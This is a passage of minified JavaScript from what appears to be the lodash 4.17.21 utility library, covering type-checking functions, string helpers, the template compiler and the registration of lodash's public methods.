Bo(e,32,void 0,t,Vt(t,Xo(ka)))})),Ca=zr((function(e,t){return Bo(e,64,void 0,t,Vt(t,Xo(Ca)))})),Pa=$o((function(e,t){return Bo(e,256,void 0,void 0,void 0,t)}));function ja(e,t){return e===t||e!=e&&t!=t}var Aa=Do(vr),Ma=Do((function(e,t){return e>=t})),Na=_r(function(){return arguments}())?_r:function(e){return qa(e)&&Ee.call(e,"callee")&&!$e.call(e,"callee")},Ra=r.isArray,Ia=Je?At(Je):function(e){return qa(e)&&hr(e)==E};function Da(e){return null!=e&&Va(e.length)&&!Ba(e)}function La(e){return qa(e)&&Da(e)}var Fa=nn||al,za=et?At(et):function(e){return qa(e)&&hr(e)==f};function Ua(e){if(!qa(e))return!1;var t=hr(e);return t==p||"[object DOMException]"==t||"string"==typeof e.message&&"string"==typeof e.name&&!Ga(e)}function Ba(e){if(!Ha(e))return!1;var t=hr(e);return t==d||t==h||"[object AsyncFunction]"==t||"[object Proxy]"==t}function Wa(e){return"number"==typeof e&&e==ou(e)}function Va(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}function Ha(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function qa(e){return null!=e&&"object"==typeof e}var $a=tt?At(tt):function(e){return qa(e)&&oi(e)==v};function Ka(e){return"number"==typeof e||qa(e)&&hr(e)==m}function Ga(e){if(!qa(e)||hr(e)!=y)return!1;var t=We(e);if(null===t)return!0;var n=Ee.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&xe.call(n)==ke}var Qa=nt?At(nt):function(e){return qa(e)&&hr(e)==g};var Ya=rt?At(rt):function(e){return qa(e)&&oi(e)==b};function Xa(e){return"string"==typeof e||!Ra(e)&&qa(e)&&hr(e)==_}function Za(e){return"symbol"==typeof e||qa(e)&&hr(e)==w}var Ja=ot?At(ot):function(e){return qa(e)&&Va(e.length)&&!!Ue[hr(e)]};var eu=Do(kr),tu=Do((function(e,t){return e<=t}));function nu(e){if(!e)return[];if(Da(e))return Xa(e)?Kt(e):bo(e);if(Xe&&e[Xe])return function(e){for(var t,n=[];!(t=e.next()).done;)n.push(t.value);return n}(e[Xe]());var t=oi(e);return(t==v?Bt:t==b?Ht:ju)(e)}function ru(e){return e?(e=au(e))===1/0||e===-1/0?17976931348623157e292*(e<0?-1:1):e==e?e:0:0===e?e:0}function ou(e){var t=ru(e),n=t%1;return t==t?n?t-n:t:0}function iu(e){return e?Yn(ou(e),0,4294967295):0}function au(e){if("number"==typeof e)return e;if(Za(e))return NaN;if(Ha(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=Ha(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=jt(e);var n=ie.test(e);return n||ue.test(e)?He(e.slice(2),n?2:8):oe.test(e)?NaN:+e}function uu(e){return _o(e,xu(e))}function lu(e){return null==e?"":Zr(e)}var su=xo((function(e,t){if(di(t)||Da(t))_o(t,wu(t),e);else for(var n in t)Ee.call(t,n)&&Hn(e,n,t[n])})),cu=xo((function(e,t){_o(t,xu(t),e)})),fu=xo((function(e,t,n,r){_o(t,xu(t),e,r)})),pu=xo((function(e,t,n,r){_o(t,wu(t),e,r)})),du=$o(Qn);var hu=zr((function(e,t){e=he(e);var n=-1,r=t.length,o=r>2?t[2]:void 0;for(o&&si(t[0],t[1],o)&&(r=1);++n<r;)for(var i=t[n],a=xu(i),u=-1,l=a.length;++u<l;){var s=a[u],c=e[s];(void 0===c||ja(c,_e[s])&&!Ee.call(e,s))&&(e[s]=i[s])}return e})),vu=zr((function(e){return e.push(void 0,Vo),it(Su,void 0,e)}));function mu(e,t,n){var r=null==e?void 0:pr(e,t);return void 0===r?n:r}function yu(e,t){return null!=e&&ii(e,t,yr)}var gu=Ao((function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=Te.call(t)),e[t]=n}),Hu(Ku)),bu=Ao((function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=Te.call(t)),Ee.call(e,t)?e[t].push(n):e[t]=[n]}),Zo),_u=zr(br);function wu(e){return Da(e)?zn(e):Or(e)}function xu(e){return Da(e)?zn(e,!0):Tr(e)}var Eu=xo((function(e,t,n){Ar(e,t,n)})),Su=xo((function(e,t,n,r){Ar(e,t,n,r)})),Ou=$o((function(e,t){var n={};if(null==e)return n;var r=!1;t=dt(t,(function(t){return t=lo(t,e),r||(r=t.length>1),t})),_o(e,Go(e),n),r&&(n=Xn(n,7,Ho));for(var o=t.length;o--;)eo(n,t[o]);return n}));var Tu=$o((function(e,t){return null==e?{}:function(e,t){return Rr(e,t,(function(t,n){return yu(e,n)}))}(e,t)}));function ku(e,t){if(null==e)return{};var n=dt(Go(e),(function(e){return[e]}));return t=Zo(t),Rr(e,n,(function(e,n){return t(e,n[0])}))}var Cu=Uo(wu),Pu=Uo(xu);function ju(e){return null==e?[]:Mt(e,wu(e))}var Au=To((function(e,t,n){return t=t.toLowerCase(),e+(n?Mu(t):t)}));function Mu(e){return Uu(lu(e).toLowerCase())}function Nu(e){return(e=lu(e))&&e.replace(se,Lt).replace(Ne,"")}var Ru=To((function(e,t,n){return e+(n?"-":"")+t.toLowerCase()})),Iu=To((function(e,t,n){return e+(n?" ":"")+t.toLowerCase()})),Du=Oo("toLowerCase");var Lu=To((function(e,t,n){return e+(n?"_":"")+t.toLowerCase()}));var Fu=To((function(e,t,n){return e+(n?" ":"")+Uu(t)}));var zu=To((function(e,t,n){return e+(n?" ":"")+t.toUpperCase()})),Uu=Oo("toUpperCase");function Bu(e,t,n){return e=lu(e),void 0===(t=n?void 0:t)?function(e){return Le.test(e)}(e)?function(e){return e.match(Ie)||[]}(e):function(e){return e.match(J)||[]}(e):e.match(t)||[]}var Wu=zr((function(e,t){try{return it(e,void 0,t)}catch(e){return Ua(e)?e:new Q(e)}})),Vu=$o((function(e,t){return ut(t,(function(t){t=ki(t),Gn(e,t,ba(e[t],e))})),e}));function Hu(e){return function(){return e}}var qu=Po(),$u=Po(!0);function Ku(e){return e}function Gu(e){return Sr("function"==typeof e?e:Xn(e,1))}var Qu=zr((function(e,t){return function(n){return br(n,e,t)}})),Yu=zr((function(e,t){return function(n){return br(e,n,t)}}));function Xu(e,t,n){var r=wu(t),o=fr(t,r);null!=n||Ha(t)&&(o.length||!r.length)||(n=t,t=e,e=this,o=fr(t,wu(t)));var i=!(Ha(n)&&"chain"in n&&!n.chain),a=Ba(e);return ut(o,(function(n){var r=t[n];e[n]=r,a&&(e.prototype[n]=function(){var t=this.__chain__;if(i||t){var n=e(this.__wrapped__),o=n.__actions__=bo(this.__actions__);return o.push({func:r,args:arguments,thisArg:e}),n.__chain__=t,n}return r.apply(e,ht([this.value()],arguments))})})),e}function Zu(){}var Ju=No(dt),el=No(st),tl=No(yt);function nl(e){return ci(e)?Ot(ki(e)):function(e){return function(t){return pr(t,e)}}(e)}var rl=Io(),ol=Io(!0);function il(){return[]}function al(){return!1}var ul=Mo((function(e,t){return e+t}),0),ll=Fo("ceil"),sl=Mo((function(e,t){return e/t}),1),cl=Fo("floor");var fl,pl=Mo((function(e,t){return e*t}),1),dl=Fo("round"),hl=Mo((function(e,t){return e-t}),0);return Pn.after=function(e,t){if("function"!=typeof t)throw new ye(i);return e=ou(e),function(){if(--e<1)return t.apply(this,arguments)}},Pn.ary=ya,Pn.assign=su,Pn.assignIn=cu,Pn.assignInWith=fu,Pn.assignWith=pu,Pn.at=du,Pn.before=ga,Pn.bind=ba,Pn.bindAll=Vu,Pn.bindKey=_a,Pn.castArray=function(){if(!arguments.length)return[];var e=arguments[0];return Ra(e)?e:[e]},Pn.chain=na,Pn.chunk=function(e,t,n){t=(n?si(e,t,n):void 0===t)?1:un(ou(t),0);var o=null==e?0:e.length;if(!o||t<1)return[];for(var i=0,a=0,u=r(Jt(o/t));i<o;)u[a++]=$r(e,i,i+=t);return u},Pn.compact=function(e){for(var t=-1,n=null==e?0:e.length,r=0,o=[];++t<n;){var i=e[t];i&&(o[r++]=i)}return o},Pn.concat=function(){var e=arguments.length;if(!e)return[];for(var t=r(e-1),n=arguments[0],o=e;o--;)t[o-1]=arguments[o];return ht(Ra(n)?bo(n):[n],ar(t,1))},Pn.cond=function(e){var t=null==e?0:e.length,n=Zo();return e=t?dt(e,(function(e){if("function"!=typeof e[1])throw new ye(i);return[n(e[0]),e[1]]})):[],zr((function(n){for(var r=-1;++r<t;){var o=e[r];if(it(o[0],this,n))return it(o[1],this,n)}}))},Pn.conforms=function(e){return function(e){var t=wu(e);return function(n){return Zn(n,e,t)}}(Xn(e,1))},Pn.constant=Hu,Pn.countBy=ia,Pn.create=function(e,t){var n=jn(e);return null==t?n:Kn(n,t)},Pn.curry=function e(t,n,r){var o=Bo(t,8,void 0,void 0,void 0,void 0,void 0,n=r?void 0:n);return o.placeholder=e.placeholder,o},Pn.curryRight=function e(t,n,r){var o=Bo(t,16,void 0,void 0,void 0,void 0,void 0,n=r?void 0:n);return o.placeholder=e.placeholder,o},Pn.debounce=wa,Pn.defaults=hu,Pn.defaultsDeep=vu,Pn.defer=xa,Pn.delay=Ea,Pn.difference=ji,Pn.differenceBy=Ai,Pn.differenceWith=Mi,Pn.drop=function(e,t,n){var r=null==e?0:e.length;return r?$r(e,(t=n||void 0===t?1:ou(t))<0?0:t,r):[]},Pn.dropRight=function(e,t,n){var r=null==e?0:e.length;return r?$r(e,0,(t=r-(t=n||void 0===t?1:ou(t)))<0?0:t):[]},Pn.dropRightWhile=function(e,t){return e&&e.length?no(e,Zo(t,3),!0,!0):[]},Pn.dropWhile=function(e,t){return e&&e.length?no(e,Zo(t,3),!0):[]},Pn.fill=function(e,t,n,r){var o=null==e?0:e.length;return o?(n&&"number"!=typeof n&&si(e,t,n)&&(n=0,r=o),function(e,t,n,r){var o=e.length;for((n=ou(n))<0&&(n=-n>o?0:o+n),(r=void 0===r||r>o?o:ou(r))<0&&(r+=o),r=n>r?0:iu(r);n<r;)e[n++]=t;return e}(e,t,n,r)):[]},Pn.filter=function(e,t){return(Ra(e)?ct:ir)(e,Zo(t,3))},Pn.flatMap=function(e,t){return ar(da(e,t),1)},Pn.flatMapDeep=function(e,t){return ar(da(e,t),1/0)},Pn.flatMapDepth=function(e,t,n){return n=void 0===n?1:ou(n),ar(da(e,t),n)},Pn.flatten=Ii,Pn.flattenDeep=function(e){return(null==e?0:e.length)?ar(e,1/0):[]},Pn.flattenDepth=function(e,t){return(null==e?0:e.length)?ar(e,t=void 0===t?1:ou(t)):[]},Pn.flip=function(e){return Bo(e,512)},Pn.flow=qu,Pn.flowRight=$u,Pn.fromPairs=function(e){for(var t=-1,n=null==e?0:e.length,r={};++t<n;){var o=e[t];r[o[0]]=o[1]}return r},Pn.functions=function(e){return null==e?[]:fr(e,wu(e))},Pn.functionsIn=function(e){return null==e?[]:fr(e,xu(e))},Pn.groupBy=ca,Pn.initial=function(e){return(null==e?0:e.length)?$r(e,0,-1):[]},Pn.intersection=Li,Pn.intersectionBy=Fi,Pn.intersectionWith=zi,Pn.invert=gu,Pn.invertBy=bu,Pn.invokeMap=fa,Pn.iteratee=Gu,Pn.keyBy=pa,Pn.keys=wu,Pn.keysIn=xu,Pn.map=da,Pn.mapKeys=function(e,t){var n={};return t=Zo(t,3),sr(e,(function(e,r,o){Gn(n,t(e,r,o),e)})),n},Pn.mapValues=function(e,t){var n={};return t=Zo(t,3),sr(e,(function(e,r,o){Gn(n,r,t(e,r,o))})),n},Pn.matches=function(e){return Pr(Xn(e,1))},Pn.matchesProperty=function(e,t){return jr(e,Xn(t,1))},Pn.memoize=Sa,Pn.merge=Eu,Pn.mergeWith=Su,Pn.method=Qu,Pn.methodOf=Yu,Pn.mixin=Xu,Pn.negate=Oa,Pn.nthArg=function(e){return e=ou(e),zr((function(t){return Mr(t,e)}))},Pn.omit=Ou,Pn.omitBy=function(e,t){return ku(e,Oa(Zo(t)))},Pn.once=function(e){return ga(2,e)},Pn.orderBy=function(e,t,n,r){return null==e?[]:(Ra(t)||(t=null==t?[]:[t]),Ra(n=r?void 0:n)||(n=null==n?[]:[n]),Nr(e,t,n))},Pn.over=Ju,Pn.overArgs=Ta,Pn.overEvery=el,Pn.overSome=tl,Pn.partial=ka,Pn.partialRight=Ca,Pn.partition=ha,Pn.pick=Tu,Pn.pickBy=ku,Pn.property=nl,Pn.propertyOf=function(e){return function(t){return null==e?void 0:pr(e,t)}},Pn.pull=Bi,Pn.pullAll=Wi,Pn.pullAllBy=function(e,t,n){return e&&e.length&&t&&t.length?Ir(e,t,Zo(n,2)):e},Pn.pullAllWith=function(e,t,n){return e&&e.length&&t&&t.length?Ir(e,t,void 0,n):e},Pn.pullAt=Vi,Pn.range=rl,Pn.rangeRight=ol,Pn.rearg=Pa,Pn.reject=function(e,t){return(Ra(e)?ct:ir)(e,Oa(Zo(t,3)))},Pn.remove=function(e,t){var n=[];if(!e||!e.length)return n;var r=-1,o=[],i=e.length;for(t=Zo(t,3);++r<i;){var a=e[r];t(a,r,e)&&(n.push(a),o.push(r))}return Dr(e,o),n},Pn.rest=function(e,t){if("function"!=typeof e)throw new ye(i);return zr(e,t=void 0===t?t:ou(t))},Pn.reverse=Hi,Pn.sampleSize=function(e,t,n){return t=(n?si(e,t,n):void 0===t)?1:ou(t),(Ra(e)?Bn:Br)(e,t)},Pn.set=function(e,t,n){return null==e?e:Wr(e,t,n)},Pn.setWith=function(e,t,n,r){return r="function"==typeof r?r:void 0,null==e?e:Wr(e,t,n,r)},Pn.shuffle=function(e){return(Ra(e)?Wn:qr)(e)},Pn.slice=function(e,t,n){var r=null==e?0:e.length;return r?(n&&"number"!=typeof n&&si(e,t,n)?(t=0,n=r):(t=null==t?0:ou(t),n=void 0===n?r:ou(n)),$r(e,t,n)):[]},Pn.sortBy=va,Pn.sortedUniq=function(e){return e&&e.length?Yr(e):[]},Pn.sortedUniqBy=function(e,t){return e&&e.length?Yr(e,Zo(t,2)):[]},Pn.split=function(e,t,n){return n&&"number"!=typeof n&&si(e,t,n)&&(t=n=void 0),(n=void 0===n?4294967295:n>>>0)?(e=lu(e))&&("string"==typeof t||null!=t&&!Qa(t))&&!(t=Zr(t))&&Ut(e)?co(Kt(e),0,n):e.split(t,n):[]},Pn.spread=function(e,t){if("function"!=typeof e)throw new ye(i);return t=null==t?0:un(ou(t),0),zr((function(n){var r=n[t],o=co(n,0,t);return r&&ht(o,r),it(e,this,o)}))},Pn.tail=function(e){var t=null==e?0:e.length;return t?$r(e,1,t):[]},Pn.take=function(e,t,n){return e&&e.length?$r(e,0,(t=n||void 0===t?1:ou(t))<0?0:t):[]},Pn.takeRight=function(e,t,n){var r=null==e?0:e.length;return r?$r(e,(t=r-(t=n||void 0===t?1:ou(t)))<0?0:t,r):[]},Pn.takeRightWhile=function(e,t){return e&&e.length?no(e,Zo(t,3),!1,!0):[]},Pn.takeWhile=function(e,t){return e&&e.length?no(e,Zo(t,3)):[]},Pn.tap=function(e,t){return t(e),e},Pn.throttle=function(e,t,n){var r=!0,o=!0;if("function"!=typeof e)throw new ye(i);return Ha(n)&&(r="leading"in n?!!n.leading:r,o="trailing"in n?!!n.trailing:o),wa(e,t,{leading:r,maxWait:t,trailing:o})},Pn.thru=ra,Pn.toArray=nu,Pn.toPairs=Cu,Pn.toPairsIn=Pu,Pn.toPath=function(e){return Ra(e)?dt(e,ki):Za(e)?[e]:bo(Ti(lu(e)))},Pn.toPlainObject=uu,Pn.transform=function(e,t,n){var r=Ra(e),o=r||Fa(e)||Ja(e);if(t=Zo(t,4),null==n){var i=e&&e.constructor;n=o?r?new i:[]:Ha(e)&&Ba(i)?jn(We(e)):{}}return(o?ut:sr)(e,(function(e,r,o){return t(n,e,r,o)})),n},Pn.unary=function(e){return ya(e,1)},Pn.union=qi,Pn.unionBy=$i,Pn.unionWith=Ki,Pn.uniq=function(e){return e&&e.length?Jr(e):[]},Pn.uniqBy=function(e,t){return e&&e.length?Jr(e,Zo(t,2)):[]},Pn.uniqWith=function(e,t){return t="function"==typeof t?t:void 0,e&&e.length?Jr(e,void 0,t):[]},Pn.unset=function(e,t){return null==e||eo(e,t)},Pn.unzip=Gi,Pn.unzipWith=Qi,Pn.update=function(e,t,n){return null==e?e:to(e,t,uo(n))},Pn.updateWith=function(e,t,n,r){return r="function"==typeof r?r:void 0,null==e?e:to(e,t,uo(n),r)},Pn.values=ju,Pn.valuesIn=function(e){return null==e?[]:Mt(e,xu(e))},Pn.without=Yi,Pn.words=Bu,Pn.wrap=function(e,t){return ka(uo(t),e)},Pn.xor=Xi,Pn.xorBy=Zi,Pn.xorWith=Ji,Pn.zip=ea,Pn.zipObject=function(e,t){return io(e||[],t||[],Hn)},Pn.zipObjectDeep=function(e,t){return io(e||[],t||[],Wr)},Pn.zipWith=ta,Pn.entries=Cu,Pn.entriesIn=Pu,Pn.extend=cu,Pn.extendWith=fu,Xu(Pn,Pn),Pn.add=ul,Pn.attempt=Wu,Pn.camelCase=Au,Pn.capitalize=Mu,Pn.ceil=ll,Pn.clamp=function(e,t,n){return void 0===n&&(n=t,t=void 0),void 0!==n&&(n=(n=au(n))==n?n:0),void 0!==t&&(t=(t=au(t))==t?t:0),Yn(au(e),t,n)},Pn.clone=function(e){return Xn(e,4)},Pn.cloneDeep=function(e){return Xn(e,5)},Pn.cloneDeepWith=function(e,t){return Xn(e,5,t="function"==typeof t?t:void 0)},Pn.cloneWith=function(e,t){return Xn(e,4,t="function"==typeof t?t:void 0)},Pn.conformsTo=function(e,t){return null==t||Zn(e,t,wu(t))},Pn.deburr=Nu,Pn.defaultTo=function(e,t){return null==e||e!=e?t:e},Pn.divide=sl,Pn.endsWith=function(e,t,n){e=lu(e),t=Zr(t);var r=e.length,o=n=void 0===n?r:Yn(ou(n),0,r);return(n-=t.length)>=0&&e.slice(n,o)==t},Pn.eq=ja,Pn.escape=function(e){return(e=lu(e))&&z.test(e)?e.replace(L,Ft):e},Pn.escapeRegExp=function(e){return(e=lu(e))&&K.test(e)?e.replace($,"\\$&"):e},Pn.every=function(e,t,n){var r=Ra(e)?st:rr;return n&&si(e,t,n)&&(t=void 0),r(e,Zo(t,3))},Pn.find=aa,Pn.findIndex=Ni,Pn.findKey=function(e,t){return bt(e,Zo(t,3),sr)},Pn.findLast=ua,Pn.findLastIndex=Ri,Pn.findLastKey=function(e,t){return bt(e,Zo(t,3),cr)},Pn.floor=cl,Pn.forEach=la,Pn.forEachRight=sa,Pn.forIn=function(e,t){return null==e?e:ur(e,Zo(t,3),xu)},Pn.forInRight=function(e,t){return null==e?e:lr(e,Zo(t,3),xu)},Pn.forOwn=function(e,t){return e&&sr(e,Zo(t,3))},Pn.forOwnRight=function(e,t){return e&&cr(e,Zo(t,3))},Pn.get=mu,Pn.gt=Aa,Pn.gte=Ma,Pn.has=function(e,t){return null!=e&&ii(e,t,mr)},Pn.hasIn=yu,Pn.head=Di,Pn.identity=Ku,Pn.includes=function(e,t,n,r){e=Da(e)?e:ju(e),n=n&&!r?ou(n):0;var o=e.length;return n<0&&(n=un(o+n,0)),Xa(e)?n<=o&&e.indexOf(t,n)>-1:!!o&&wt(e,t,n)>-1},Pn.indexOf=function(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var o=null==n?0:ou(n);return o<0&&(o=un(r+o,0)),wt(e,t,o)},Pn.inRange=function(e,t,n){return t=ru(t),void 0===n?(n=t,t=0):n=ru(n),function(e,t,n){return e>=ln(t,n)&&e<un(t,n)}(e=au(e),t,n)},Pn.invoke=_u,Pn.isArguments=Na,Pn.isArray=Ra,Pn.isArrayBuffer=Ia,Pn.isArrayLike=Da,Pn.isArrayLikeObject=La,Pn.isBoolean=function(e){return!0===e||!1===e||qa(e)&&hr(e)==c},Pn.isBuffer=Fa,Pn.isDate=za,Pn.isElement=function(e){return qa(e)&&1===e.nodeType&&!Ga(e)},Pn.isEmpty=function(e){if(null==e)return!0;if(Da(e)&&(Ra(e)||"string"==typeof e||"function"==typeof e.splice||Fa(e)||Ja(e)||Na(e)))return!e.length;var t=oi(e);if(t==v||t==b)return!e.size;if(di(e))return!Or(e).length;for(var n in e)if(Ee.call(e,n))return!1;return!0},Pn.isEqual=function(e,t){return wr(e,t)},Pn.isEqualWith=function(e,t,n){var r=(n="function"==typeof n?n:void 0)?n(e,t):void 0;return void 0===r?wr(e,t,void 0,n):!!r},Pn.isError=Ua,Pn.isFinite=function(e){return"number"==typeof e&&rn(e)},Pn.isFunction=Ba,Pn.isInteger=Wa,Pn.isLength=Va,Pn.isMap=$a,Pn.isMatch=function(e,t){return e===t||xr(e,t,ei(t))},Pn.isMatchWith=function(e,t,n){return n="function"==typeof n?n:void 0,xr(e,t,ei(t),n)},Pn.isNaN=function(e){return Ka(e)&&e!=+e},Pn.isNative=function(e){if(pi(e))throw new Q("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");return Er(e)},Pn.isNil=function(e){return null==e},Pn.isNull=function(e){return null===e},Pn.isNumber=Ka,Pn.isObject=Ha,Pn.isObjectLike=qa,Pn.isPlainObject=Ga,Pn.isRegExp=Qa,Pn.isSafeInteger=function(e){return Wa(e)&&e>=-9007199254740991&&e<=9007199254740991},Pn.isSet=Ya,Pn.isString=Xa,Pn.isSymbol=Za,Pn.isTypedArray=Ja,Pn.isUndefined=function(e){return void 0===e},Pn.isWeakMap=function(e){return qa(e)&&oi(e)==x},Pn.isWeakSet=function(e){return qa(e)&&"[object WeakSet]"==hr(e)},Pn.join=function(e,t){return null==e?"":on.call(e,t)},Pn.kebabCase=Ru,Pn.last=Ui,Pn.lastIndexOf=function(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var o=r;return void 0!==n&&(o=(o=ou(n))<0?un(r+o,0):ln(o,r-1)),t==t?function(e,t,n){for(var r=n+1;r--;)if(e[r]===t)return r;return r}(e,t,o):_t(e,Et,o,!0)},Pn.lowerCase=Iu,Pn.lowerFirst=Du,Pn.lt=eu,Pn.lte=tu,Pn.max=function(e){return e&&e.length?or(e,Ku,vr):void 0},Pn.maxBy=function(e,t){return e&&e.length?or(e,Zo(t,2),vr):void 0},Pn.mean=function(e){return St(e,Ku)},Pn.meanBy=function(e,t){return St(e,Zo(t,2))},Pn.min=function(e){return e&&e.length?or(e,Ku,kr):void 0},Pn.minBy=function(e,t){return e&&e.length?or(e,Zo(t,2),kr):void 0},Pn.stubArray=il,Pn.stubFalse=al,Pn.stubObject=function(){return{}},Pn.stubString=function(){return""},Pn.stubTrue=function(){return!0},Pn.multiply=pl,Pn.nth=function(e,t){return e&&e.length?Mr(e,ou(t)):void 0},Pn.noConflict=function(){return Ke._===this&&(Ke._=Ce),this},Pn.noop=Zu,Pn.now=ma,Pn.pad=function(e,t,n){e=lu(e);var r=(t=ou(t))?$t(e):0;if(!t||r>=t)return e;var o=(t-r)/2;return Ro(en(o),n)+e+Ro(Jt(o),n)},Pn.padEnd=function(e,t,n){e=lu(e);var r=(t=ou(t))?$t(e):0;return t&&r<t?e+Ro(t-r,n):e},Pn.padStart=function(e,t,n){e=lu(e);var r=(t=ou(t))?$t(e):0;return t&&r<t?Ro(t-r,n)+e:e},Pn.parseInt=function(e,t,n){return n||null==t?t=0:t&&(t=+t),cn(lu(e).replace(G,""),t||0)},Pn.random=function(e,t,n){if(n&&"boolean"!=typeof n&&si(e,t,n)&&(t=n=void 0),void 0===n&&("boolean"==typeof t?(n=t,t=void 0):"boolean"==typeof e&&(n=e,e=void 0)),void 0===e&&void 0===t?(e=0,t=1):(e=ru(e),void 0===t?(t=e,e=0):t=ru(t)),e>t){var r=e;e=t,t=r}if(n||e%1||t%1){var o=fn();return ln(e+o*(t-e+Ve("1e-"+((o+"").length-1))),t)}return Lr(e,t)},Pn.reduce=function(e,t,n){var r=Ra(e)?vt:kt,o=arguments.length<3;return r(e,Zo(t,4),n,o,tr)},Pn.reduceRight=function(e,t,n){var r=Ra(e)?mt:kt,o=arguments.length<3;return r(e,Zo(t,4),n,o,nr)},Pn.repeat=function(e,t,n){return t=(n?si(e,t,n):void 0===t)?1:ou(t),Fr(lu(e),t)},Pn.replace=function(){var e=arguments,t=lu(e[0]);return e.length<3?t:t.replace(e[1],e[2])},Pn.result=function(e,t,n){var r=-1,o=(t=lo(t,e)).length;for(o||(o=1,e=void 0);++r<o;){var i=null==e?void 0:e[ki(t[r])];void 0===i&&(r=o,i=n),e=Ba(i)?i.call(e):i}return e},Pn.round=dl,Pn.runInContext=e,Pn.sample=function(e){return(Ra(e)?Un:Ur)(e)},Pn.size=function(e){if(null==e)return 0;if(Da(e))return Xa(e)?$t(e):e.length;var t=oi(e);return t==v||t==b?e.size:Or(e).length},Pn.snakeCase=Lu,Pn.some=function(e,t,n){var r=Ra(e)?yt:Kr;return n&&si(e,t,n)&&(t=void 0),r(e,Zo(t,3))},Pn.sortedIndex=function(e,t){return Gr(e,t)},Pn.sortedIndexBy=function(e,t,n){return Qr(e,t,Zo(n,2))},Pn.sortedIndexOf=function(e,t){var n=null==e?0:e.length;if(n){var r=Gr(e,t);if(r<n&&ja(e[r],t))return r}return-1},Pn.sortedLastIndex=function(e,t){return Gr(e,t,!0)},Pn.sortedLastIndexBy=function(e,t,n){return Qr(e,t,Zo(n,2),!0)},Pn.sortedLastIndexOf=function(e,t){if(null==e?0:e.length){var n=Gr(e,t,!0)-1;if(ja(e[n],t))return n}return-1},Pn.startCase=Fu,Pn.startsWith=function(e,t,n){return e=lu(e),n=null==n?0:Yn(ou(n),0,e.length),t=Zr(t),e.slice(n,n+t.length)==t},Pn.subtract=hl,Pn.sum=function(e){return e&&e.length?Ct(e,Ku):0},Pn.sumBy=function(e,t){return e&&e.length?Ct(e,Zo(t,2)):0},Pn.template=function(e,t,n){var r=Pn.templateSettings;n&&si(e,t,n)&&(t=void 0),e=lu(e),t=fu({},t,r,Wo);var o,i,a=fu({},t.imports,r.imports,Wo),u=wu(a),l=Mt(a,u),s=0,c=t.interpolate||ce,f="__p += '",p=ve((t.escape||ce).source+"|"+c.source+"|"+(c===W?ne:ce).source+"|"+(t.evaluate||ce).source+"|$","g"),d="//# sourceURL="+(Ee.call(t,"sourceURL")?(t.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++ze+"]")+"\n";e.replace(p,(function(t,n,r,a,u,l){return r||(r=a),f+=e.slice(s,l).replace(fe,zt),n&&(o=!0,f+="' +\n__e("+n+") +\n'"),u&&(i=!0,f+="';\n"+u+";\n__p += '"),r&&(f+="' +\n((__t = ("+r+")) == null ? '' : __t) +\n'"),s=l+t.length,t})),f+="';\n";var h=Ee.call(t,"variable")&&t.variable;if(h){if(ee.test(h))throw new Q("Invalid `variable` option passed into `_.template`")}else f="with (obj) {\n"+f+"\n}\n";f=(i?f.replace(N,""):f).replace(R,"$1").replace(I,"$1;"),f="function("+(h||"obj")+") {\n"+(h?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(o?", __e = _.escape":"")+(i?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+f+"return __p\n}";var v=Wu((function(){return pe(u,d+"return "+f).apply(void 0,l)}));if(v.source=f,Ua(v))throw v;return v},Pn.times=function(e,t){if((e=ou(e))<1||e>9007199254740991)return[];var n=4294967295,r=ln(e,4294967295);e-=4294967295;for(var o=Pt(r,t=Zo(t));++n<e;)t(n);return o},Pn.toFinite=ru,Pn.toInteger=ou,Pn.toLength=iu,Pn.toLower=function(e){return lu(e).toLowerCase()},Pn.toNumber=au,Pn.toSafeInteger=function(e){return e?Yn(ou(e),-9007199254740991,9007199254740991):0===e?e:0},Pn.toString=lu,Pn.toUpper=function(e){return lu(e).toUpperCase()},Pn.trim=function(e,t,n){if((e=lu(e))&&(n||void 0===t))return jt(e);if(!e||!(t=Zr(t)))return e;var r=Kt(e),o=Kt(t);return co(r,Rt(r,o),It(r,o)+1).join("")},Pn.trimEnd=function(e,t,n){if((e=lu(e))&&(n||void 0===t))return e.slice(0,Gt(e)+1);if(!e||!(t=Zr(t)))return e;var r=Kt(e);return co(r,0,It(r,Kt(t))+1).join("")},Pn.trimStart=function(e,t,n){if((e=lu(e))&&(n||void 0===t))return e.replace(G,"");if(!e||!(t=Zr(t)))return e;var r=Kt(e);return co(r,Rt(r,Kt(t))).join("")},Pn.truncate=function(e,t){var n=30,r="...";if(Ha(t)){var o="separator"in t?t.separator:o;n="length"in t?ou(t.length):n,r="omission"in t?Zr(t.omission):r}var i=(e=lu(e)).length;if(Ut(e)){var a=Kt(e);i=a.length}if(n>=i)return e;var u=n-$t(r);if(u<1)return r;var l=a?co(a,0,u).join(""):e.slice(0,u);if(void 0===o)return l+r;if(a&&(u+=l.length-u),Qa(o)){if(e.slice(u).search(o)){var s,c=l;for(o.global||(o=ve(o.source,lu(re.exec(o))+"g")),o.lastIndex=0;s=o.exec(c);)var f=s.index;l=l.slice(0,void 0===f?u:f)}}else if(e.indexOf(Zr(o),u)!=u){var p=l.lastIndexOf(o);p>-1&&(l=l.slice(0,p))}return l+r},Pn.unescape=function(e){return(e=lu(e))&&F.test(e)?e.replace(D,Qt):e},Pn.uniqueId=function(e){var t=++Se;return lu(e)+t},Pn.upperCase=zu,Pn.upperFirst=Uu,Pn.each=la,Pn.eachRight=sa,Pn.first=Di,Xu(Pn,(fl={},sr(Pn,(function(e,t){Ee.call(Pn.prototype,t)||(fl[t]=e)})),fl),{chain:!1}),Pn.VERSION="4.17.21",ut(["bind","bindKey","curry","curryRight","partial","partialRight"],(function(e){Pn[e].placeholder=Pn})),ut(["drop","take"],(function(e,t){Nn.prototype[e]=function(n){n=void 0===n?1:un(ou(n),0);var r=this.__filtered__&&!t?new Nn(this):this.clone();return 